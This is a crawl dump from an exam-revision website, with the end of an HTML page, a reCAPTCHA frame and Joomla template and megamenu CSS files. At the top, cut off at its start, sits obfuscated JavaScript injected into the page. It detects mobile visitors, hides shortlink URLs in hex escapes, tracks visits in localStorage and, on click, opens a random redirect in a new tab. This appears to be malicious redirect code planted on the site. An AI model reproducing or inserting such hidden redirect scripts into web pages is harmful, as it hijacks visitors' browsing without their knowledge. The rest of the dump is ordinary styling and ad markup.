\x68\x6f\x59\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x47\x72\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x75\x6e\x59\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 	</div>

	
							</div>
 
			    
		</div>
        <div class="span2"> 

<div class="custom"  >
	<p>&nbsp;</p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ReviseNow - BelowPLE -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9140585854032566"
     data-ad-slot="1819177638"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<!-- Yim - All PagesResponsive -->
<p>&nbsp;</p>
<p>&nbsp;</p></div>
 </div>
			 </div>
	 <div class="sp"></div>
	 <div class="row-fluid">
		<div class="span9"></div>
		<div class="span3"></div>
	</div>
	</div>	
		<!--- Footer Section !-->
		<div class="container footer">
			
		<div class="row-fluid ">
		
		<!-- Bottom Section !-->
		<div class="row-fluid">
			<div class="span3">  </div>
			<div class="span3 ">  </div>
			<div class="span3 ">  </div>
			<div class="span3 ">  </div>
		</div>
		<div class="row-fluid"><div class="span12" style="font-size: 10px;">
			<center>
			<p class="pull-right"><a href="#top" id="back-top">TOP</a></p>
		<!--	<p style="color: #333333; text-align: center; padding-top: 5px;">We acknowledge UNEB as copyright holder of past papers shown on this website.<br/> We therefore do not allow download or print of information on this website. </p> !-->
			<p style="color: #777777">&#9678; 2026 ReviseNow Online - Simply Excel. All Rights Reserved. </p></center>
			
			
			</div> 
		</div></div>
	</div>
<script src="//qns/templates/traveljs/jquery.js"></script>
<script src="//qns/templates/traveljs/bootstrap.min.js"></script>
<script type="text/javascript">
        jQuery.noConflict();
</script>

    </body>
    </html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Pqohl4vUzND1yUAiXz41Gw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769104755750');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.revisenow.net/qns/templates/travel/css/style.css
body_size: 1495
content:
/** CSS for KEDEP Website Template **/
body{
margin: 0px;
color: #333;
font-family: 'Nobile', sans-serif;
font-size: 13px;
line-height: 22px;
background: #D8D8D8;
font-weight: normal;
}
* {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

h1, h2, h3 {
line-height: 30px;
color: #d00;
font: bold 25px "Vollkorn", serif;
text-transform: uppercase;
}
a, a:hover, a:focus {
    color: #657cc6;
}
ul{
    padding: 0px;
    margin: 0px 0px 10px 25px;
	list-style-type: square;
}
li {
    line-height: 22px;
	color: #333;	
}

.wrapper{
padding: 0 10px;
background: #fff;
}
.wrap1{ background: #000;}
.nav-list > li > a, .nav-list .nav-header {
    margin-right: -15px;
    margin-left: -25px;
	color: #ccc;
    text-shadow: 0px 0px 0px rgba(255, 255, 255, 0.5);
}
.sp{
height: 10px;
clear: both;
}
.shi{
text-align: right;
}
.page-header {
padding-bottom: 9px;
margin: 3px 0 1px;
border-bottom: 1px solid #eee;
}
.toolbar{
background-color: #0F6230;
font-size: 11px;
border-bottom: 1px solid #353535;
color: #ccc;
}
.toolbar a, a:hover{ color: #aaa; }
.header{
padding: 5px 0;
background-color: #242424;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#2D2D2D,endColorstr=#242424);
background: -webkit-gradient(linear,left top,left bottom,from(#2D2D2D),to(#242424));
background: -moz-linear-gradient(top,#2D2D2D,#242424);
}
.hd{
background-color: #5F9113;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#8dcf00,endColorstr=#5F9113);
background: -webkit-gradient(linear,left top,left bottom,from(#8dcf00),to(#5F9113));
background: -moz-linear-gradient(top,#8dcf00,#89c800);
}
.menu{
background: #336C9F;
border-bottom: 1px solid #DDDDDD;
-webkit-box-shadow: 0px 3px 3px #c3c3c3;
-moz-box-shadow: 0px 3px 3px #c3c3c3;
box-shadow: 0px 3px 3px #c3c3c3;
}
.footer{
color: #ffffff;
background-color: rgb(51, 51, 51);
overflow: hidden;
padding: 0 10px;
}
.footer a {
    color: #fff;
}
.search{
margin-top: 10px;
}
.search .inputbox{
height: 30px;
border-radius:5px;
}
.search-module{

margin-left: 0px;
width: 420px;
padding: 5px;
}
.search .btn-primary {
color: #fff;
text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
background : #FF9f00;
}
.moduletable {
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
-moz-box-shadow: 0 0 3px #d3d3d3;
-webkit-box-shadow: 0 0 3px #d3d3d3;
border: 0px solid #ccc;
box-shadow: 0 0 0px rgba(0,0,0,.5);
border-radius:4px ;
}

.moduletable  {
background: #Fff;
padding: 5px 10px;
margin-bottom: 15px;
margin-top: 5px;
}
.moduletable  h3 {
color: #292929;
font: bold 24px "Vollkorn", serif;
border-bottom: 1px solid #DDD;
padding: 5px 0px 0px;
}
.cmod {
background: #Fff;
padding: 5px 5px;
margin-bottom: 8px;
margin-top: 0px;
font-size: 12px;
}
.cmod  h3 {
margin: 0px 0px 0px 0px;
padding: 4px 0px 6px 0px;
color: #833310;
font-weight: bold;
border: 0px solid #ccc;
}
.cmod {
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
-moz-box-shadow: 0 0 3px #d3d3d3;
-webkit-box-shadow: 0 0 3px #d3d3d3;
border: 1px solid #ccc;
border-radius:4px ;
}
.didu{
background: #000;
color: #FB570B;
font-size: 18px;
line-height: 30px;
}
.footer .moduletable  {
background: rgb(44, 44, 44);
padding: 10px;
margin-bottom: 5px;
margin-top: 5px;
border: 0px solid #C5A78D;
}
.footer .moduletable  h3 {
margin: -11px -11px 11px -11px;
padding: 4px 8px 6px 16px;
background: none;
font-weight: 400;
font-size: 15px;
color: rgb(255, 129, 0);
border-radius: 3px 3px 0 0;
border: 0px solid #ccc;
}
.events {
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
-moz-box-shadow: 0 0 3px #d3d3d3;
-webkit-box-shadow: 0 0 3px #d3d3d3;
border: 1px solid #BF1E2D;
box-shadow: 0 0 3px rgba(0,0,0,.5);
border-radius:4px  ;
}
.events  {
background: rgb(46, 46, 46);
padding: 10px;
margin-bottom: 15px;
margin-top: 5px;
color: rgb(153, 153, 153);
}
.events  h3 {
margin: -11px -11px 11px -11px;
padding: 4px 8px 6px 16px;
background: rgb(46, 46, 46);
font-weight: 400;
color: #fff;
border-radius: 3px 3px 0 0;
border: 1px solid #BF1E2D;
}
.topmenu ul {
float:left;
width:100%;
padding:0;

list-style-type:none;
}
.topmenu a {
float:right;
text-decoration:none;
padding:0 4px;
margin-top: 0px;
color: #aaa;
border-right:0px solid;
}
.topmenu a:hover {color:#aaa; background-color: none;}
.topmenu li {display:inline;}

.sidebarmenu ul{
margin: 0;
padding: 0;
list-style-type: none;
font:  13px ;
width: 100%; /* Main Menu Item widths */

}
.sidebarmenu ul li{
}
/* Top level menu links style */
.sidebarmenu ul li a{
display: block;
overflow: auto; /*force hasLayout in IE7 */
color: rgb(127, 131, 132);
font-size: 14px;
text-shadow: 0px 0px 0px rgb(255, 255, 255);
text-decoration: none;
padding: 6px;
text-indent: 5px;
background: #fff;
border-bottom: 1px solid #EAEAEC;
}
.sidebarmenu ul li a:link, .sidebarmenu ul li a:visited, .sidebarmenu ul li a:active{
background-color: none; /*background of tabs (default state)*/
}
.sidebarmenu ul li a:active{
color: rgb(127, 131, 132);
}
.sidebarmenu ul li a:hover{
background: rgb(232, 232, 232);
}
/*Sub level menu items */
.sidebarmenu ul li ul{
position: absolute;
width: 170px; /*Sub Menu Items width */
top: 0;
visibility: hidden;
}
.sidebarmenu a.subfolderstyle{
background: url(right.gif) no-repeat 97% 50%;
}
/* Holly Hack for IE \*/
* html .sidebarmenu ul li { float: left; height: 1%; }
* html .sidebarmenu ul li a { height: 1%; }
/* End */


--- FILE ---
content_type: text/css
request_url: https://www.revisenow.net/qns/modules/mod_je_accordionmenu/css/style.css
body_size: 413
content:
.je_acc,
.je_acc ul,
.je_acc ul li,
.je_acc ul li a {
  margin: 0;
  padding: 0;
  border: 0;
  list-style: none;
  line-height: 1;
  display: block;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.je_acc { width: 100%; }
.je_acc li { margin:0!important;}
.je_acc ul ul {display: none; margin:0; padding:0;}
.je_acc img { margin:0 10px 0 0; vertical-align:middle}
.align-right { float: right;}
.je_acc > ul > li > a { padding: 10px 12px; cursor: pointer; z-index: 2; font-size: 12px; text-decoration: none;}
.holder { width: 0; height: 0; position: absolute; top: 10%; right: 0;}
.holder::after,
.holder::before {
  display: block;
  position: absolute;
  content: "";
  width: 6px;
  height: 6px;
  right: 20px;
  z-index: 10;
  -webkit-transform: rotate(-135deg);
  -moz-transform: rotate(-135deg);
  -ms-transform: rotate(-135deg);
  -o-transform: rotate(-135deg);
  transform: rotate(-135deg);
}
.holder::after { top: 12px;}
.holder::before { top: 13px; border-top: 2px solid; border-left: 2px solid; border-top-color: inherit; border-left-color: inherit;}
.je_acc ul ul li a { cursor: pointer;  padding: 10px 20px; z-index: 1; text-decoration: none; font-size: 13px;}
.je_acc ul ul ul li a { padding-left: 30px;}
.je_acc > ul > li > ul > li:last-child > a,
.je_acc > ul > li > ul > li.last > a { border-bottom: 0;}
.je_acc > ul > li > ul > li.open:last-child > a,
.je_acc > ul > li > ul > li.last.open > a {}
.je_acc > ul > li > ul > li.open:last-child > ul > li:last-child > a { border-bottom: 0;}
.je_acc ul ul li.has-sub > a::after { display: block; position: absolute; content: "";  width: 5px;  height: 5px;  right: 20px;  z-index: 10;  top: 12px;
  -webkit-transform: rotate(-135deg);
  -moz-transform: rotate(-135deg);
  -ms-transform: rotate(-135deg);
  -o-transform: rotate(-135deg);
  transform: rotate(-135deg);
}


--- FILE ---
content_type: text/css
request_url: https://www.revisenow.net/qns/modules/mod_jse_megamenu/assets/css/style.css
body_size: 2516
content:
/**
 * @version		$Id$
 * @author		Joomseller!
 * @package		Joomla.Site
 * @subpackage	mod_jse_megamenu
 * @copyright	Copyright (C) 2008 - 2013 by Joomseller. All rights reserved.
 * @license		http://www.gnu.org/licenses/gpl.html GNU/GPL version 3
*/

/* Clearfix
-------------------------------------------------------------*/
* html .clearfix {
	height: 1%; /* IE5-6 */
}

html[xmlns] .clearfix { /* O */
	display: block;
}

#js-mainnav.megamenu .clearfix:after { /* FF, O, etc. */
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
/* 
#js-mainnav.megamenu .wrap {
	height: auto !important;
	visibility: visible !important;
	border: 0 none;
    clear: both;
    float: none;
    font-size: 1px;
    line-height: 1px;
    margin: 0;
    padding: 0;
} */

#js-mainnav.megamenu { 
	line-height: 1;
	position: relative;
	z-index: 9;
}

#js-mainnav.megamenu ul {
    list-style: none outside none;
}

#js-mainnav.megamenu div.megaMenuToggle {
	display: none;
}

#js-mainnav.megamenu .js-megamenu { 
    margin: 0; 
	padding: 0; 
	font-family: "open sans", sans-serif;
	font-size: 12px;
}

#js-mainnav.megamenu ul.megamenu {
    margin: 10px; /* menu's gutter */
} 

#js-mainnav.megamenu ul.megamenu.level1 {
	padding: 0;
}

/* lv - 0
-----------------------------------*/
/* Styling ---*/
#js-mainnav.megamenu ul.level0 {
	margin: 0;
	padding: 0;
}

#js-mainnav.megamenu ul.level0 li.mega {
	display: block;
	float: left;
	margin: 0;
	padding: 0;
	position: relative;
}

#js-mainnav.megamenu ul.level0 li.mega.right {
	float: right;
}

#js-mainnav.megamenu ul.level0 li.mega span.mega,
#js-mainnav.megamenu ul.level0 li.mega a.mega {
    display: block;
    line-height: normal;
    margin: 0;
    padding: 8px 15px;
    text-decoration: none;
	cursor: pointer;
}

#js-mainnav.megamenu ul.level0 li.mega .has-image {
	padding-left: 25px;
	display: block;
	background-repeat: no-repeat;
	background-position: left top;
	cursor: pointer;
}

#js-mainnav.megamenu span.menu-image{
	background-position: left 1px;
    background-repeat: no-repeat;
    display: block;
    overflow: hidden;
	padding-left: 21px;
}

#js-mainnav.megamenu ul.level1 li.mega.group:hover {
	background: none !important;
}

#js-mainnav.megamenu ul.level0 li.mega span.menu-title { 
    display: block;
}

#js-mainnav.megamenu ul.level0 li.mega span.menu-desc {
	display: block;
	font-weight: normal;
	font-size: 92%;
}

#js-mainnav.megamenu ul.level0 li.mega a img {
	/*float: left;*/
	/*padding-right: 5px;*/
}

#js-mainnav.megamenu ul.level0 li.mega span.image-title {
	padding-left: 5px;
}

#js-mainnav.megamenu ul.level0 li.haschild a.mega span.menu-desc,
#js-mainnav.megamenu ul.level0 li.haschild-over a.mega span.menu-desc {
	padding-left: 12px;
}

#js-mainnav.megamenu ul.level0 li #current.active {
	background: none;
}

/* Menu aligment and direction specific style */
#js-mainnav.megamenu.vertical {
	background-image: none;
}

#js-mainnav.megamenu.horizontal.left ul.level0 { 
	float: left;
	width: 100%;
}

#js-mainnav.megamenu.horizontal.center ul.level0 { 
	float: left;
    position: relative;
	left: 50%;
	transform: translate(-50%);
	-webkit-transform: translate(-50%);
	-moz-transform: translate(-50%);
	-ms-transform: translate(-50%);
	-o-transform: translate(-50%);
}

/* Fix bug: site width is over when Menu is align Center */
body{
    overflow-x: hidden !important;
}

#js-mainnav.megamenu.horizontal.right ul.level0 { 
	float: right;
}

#js-mainnav.megamenu.vertical ul.level0 {
    float:left;
	max-width:100%;
	width:100%;
}

#js-mainnav.megamenu.horizontal.center ul.megamenu.level1 {
    left: 0;
    position: relative;
}

#js-mainnav.megamenu.vertical ul.level0 li.mega {
    float:none;
}

#js-mainnav.megamenu.vertical li.mega {
    float:none;
}

#js-mainnav.megamenu.horizontal.center ul.level0 li.mega {
    position: relative;
}

#js-mainnav.megamenu.vertical.right ul.level0 li.mega span.mega,
#js-mainnav.megamenu.vertical.right ul.level0 li.mega a.mega {
    text-align:right;
}

#js-mainnav.megamenu.horizontal ul.level0 li a.haschild.mega span.menu-title,
#js-mainnav.megamenu.horizontal ul.level0 li a.haschild-over.mega span.menu-title {
	background: url(../images/arrow3.png) no-repeat left center;
	padding-left: 12px;
}

#js-mainnav.megamenu.vertical.left li a.haschild.mega span.menu-title,
#js-mainnav.megamenu.vertical.left li a.haschild-over.mega span.menu-title {
    background: url(../images/arrow.png) no-repeat right center;
	padding-left: 0px;
}

#js-mainnav.megamenu.vertical.right li a.haschild.mega span.menu-title,
#js-mainnav.megamenu.vertical.right li a.haschild-over.mega span.menu-title {
    background: url(../images/arrow_right.png) no-repeat left center;
	padding-left: 0px;
}

#js-mainnav.megamenu.vertical ul.level0 li a.haschild.mega span.menu-desc,
#js-mainnav.megamenu.vertical ul.level0 li a.haschild-over.mega span.menu-desc {
	padding-left: 0px;
}

#js-mainnav.megamenu.horizontal.center ul.level1 li.mega {
    position: relative;
    right: 0;
}

#js-mainnav.megamenu.vertical.left ul.level1 li.haschild,
#js-mainnav.megamenu.vertical.left ul.level1 li.haschild-over {
	background-image: url('../images/arrow.png');
	background-repeat: no-repeat;
	background-position: 95% center;
	padding: 0;
}

#js-mainnav.megamenu.vertical.right ul.level1 li.haschild,
#js-mainnav.megamenu.vertical.right ul.level1 li.haschild-over {
	background-image: url('../images/arrow_right.png');
	background-repeat: no-repeat;
	background-position: left center;
	padding: 0;
}

#js-mainnav.megamenu.vertical.left .js-megamenu ul.level0 li.mega .childcontent {
    margin-left:100% !important;
	margin-top:-32px;
}

#js-mainnav.megamenu.vertical.right .js-megamenu ul.level0 li.mega .childcontent {
    margin-left:-99% !important;
	margin-top:-32px;
    right:95%;
}

#js-mainnav.megamenu.vertical.left .js-megamenu ul.level1 li.mega .childcontent {
    margin-top:0px !important;
    top:0px;
}

#js-mainnav.megamenu.vertical.right .js-megamenu ul.level1 li.mega .childcontent {
	margin-left:-100%  !important;
	margin-top:-32px;
}

#js-mainnav.megamenu.vertical.left ul.level1 li.haschild, ul.level1 li.haschild-over {
    position: relative;
}

/* lv - 1 and below
-----------------------------------*/

/* Layout ---*/
#js-mainnav.megamenu .js-megamenu li.mega .childcontent { display: block; height: auto; position: absolute; }

#js-mainnav.megamenu .js-megamenu li.mega .childcontent,
#js-mainnav.megamenu .js-megamenu li.haschild-over li.mega .childcontent,
#js-mainnav.megamenu .js-megamenu li.mega li.haschild-over li.mega .childcontent ,
#js-mainnav.megamenu .js-megamenu li.mega li.mega li.haschild-over li.mega .childcontent, 
#js-mainnav.megamenu .js-megamenu li.mega li.mega li.mega li.haschild-over li.mega .childcontent, 
#js-mainnav.megamenu .js-megamenu li.mega li.mega li.mega li.mega li.haschild-over li.mega .childcontent { left: -999em; /*hide the menu*/ }

#js-mainnav.megamenu .js-megamenu li.haschild-over .childcontent,
#js-mainnav.megamenu .js-megamenu li.mega li.haschild-over .childcontent,
#js-mainnav.megamenu .js-megamenu li.mega li.mega li.haschild-over .childcontent,
#js-mainnav.megamenu .js-megamenu li.mega li.mega li.mega li.haschild-over .childcontent,
#js-mainnav.megamenu .js-megamenu li.mega li.mega li.mega li.mega li.haschild-over .childcontent,
#js-mainnav.megamenu .js-megamenu li.mega li.mega li.mega li.mega li.mega li.haschild-over .childcontent { left: auto; /*show on parent:hover*/ }

#js-mainnav.megamenu .js-megamenu li.mega .right,
#js-mainnav.megamenu .js-megamenu li.haschild-over li.mega .right,
#js-mainnav.megamenu .js-megamenu li.mega li.haschild-over li.mega .right ,
#js-mainnav.megamenu .js-megamenu li.mega li.mega li.haschild-over li.mega .right, 
#js-mainnav.megamenu .js-megamenu li.mega li.mega li.mega li.haschild-over li.mega .right, 
#js-mainnav.megamenu .js-megamenu li.mega li.mega li.mega li.mega li.haschild-over li.mega .right { right: auto; /*hide the menu*/ }

#js-mainnav.megamenu .js-megamenu li.haschild-over .right
{ right: 0; /*show on parent:hover*/ }

#js-mainnav.megamenu .js-megamenu li.mega li.haschild-over .right,
#js-mainnav.megamenu .js-megamenu li.mega li.mega li.haschild-over .right,
#js-mainnav.megamenu .js-megamenu li.mega li.mega li.mega li.haschild-over .right,
#js-mainnav.megamenu .js-megamenu li.mega li.mega li.mega li.mega li.haschild-over .right,
#js-mainnav.megamenu .js-megamenu li.mega li.mega li.mega li.mega li.mega li.haschild-over .right 
{ right: 12em; /*show on parent:hover*/ }

#js-mainnav.megamenu ul.level1 li.mega { float: none; }

#js-mainnav.megamenu ul.level1 .childcontent { margin: -20px 0 0 0; }

/* Columns ---*/
#js-mainnav.megamenu .megacol { float: left;}

/* Styling ---*/
#js-mainnav.megamenu ul.level1 li.mega {
	background: none;
}

#js-mainnav.megamenu ul.level1 li.first {
	border-top: 0;
}

#js-mainnav.megamenu ul.level1 li.mega span.mega,
#js-mainnav.megamenu ul.level1 li.mega a.mega {
	background: none;
	border: 0;
	font-weight: normal;
	padding: 8px 5px;
}
#js-mainnav.megamenu ul.level1 li.mega a.haschild.mega span.menu-title,
#js-mainnav.megamenu ul.level1 li.mega a.haschild-over.mega span.menu-title{ 
    background: none;
	padding: 0;
}

#js-mainnav.megamenu ul.level1 li.group {
    background: none; 
}

/* CHILD CONTENT
-----------------------------------*/
#js-mainnav.megamenu .childcontent { 
    z-index: 999;
} 

#js-mainnav.megamenu .childcontent .js-moduletable {
	border-bottom: 0;
	line-height: 1.5;
	margin: 10px 0;
	padding: 0;
}

#js-mainnav.megamenu .childcontent-inner a {
	text-decoration: none;
	width: auto;
}

#js-mainnav.megamenu .childcontent-inner .group ul li.active{
}

#js-mainnav.megamenu .childcontent .group h3 {
	background: none;
	padding: 0 5px 8px;
	text-transform: none;
}

#js-mainnav.megamenu .childcontent .group .moduletable {
	background: none;
	padding-top: 12px;
}
#js-mainnav.megamenu .childcontent .js-moduletable .js-box-ct {
	padding: 0 5px;
}

#js-mainnav.megamenu .childcontent .js-moduletable a {
	text-decoration: none;
}

#js-mainnav.megamenu .childcontent .js-moduletable a:hover,
#js-mainnav.megamenu .childcontent .js-moduletable a:focus,
#js-mainnav.megamenu .childcontent .js-moduletable a:active {
	text-decoration: none;
}

#js-mainnav.megamenu .childcontent .js-moduletable ul:first-child {
	margin-top: 0 !important;
}

#js-mainnav.megamenu .childcontent .js-moduletable li {
	margin-bottom: 5px;
}

/* Grouped --- */
#js-mainnav.megamenu .group {}

#js-mainnav.megamenu .group-title {
	overflow: hidden;
}

#js-mainnav.megamenu .group-title .menu-title {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 115%;
}

#js-mainnav.megamenu .group-title .menu-desc {
	padding-left: 0 !important;
}

